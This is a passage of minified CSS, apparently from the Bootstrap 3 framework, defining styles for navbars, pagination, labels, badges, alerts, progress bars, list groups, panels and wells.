(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well 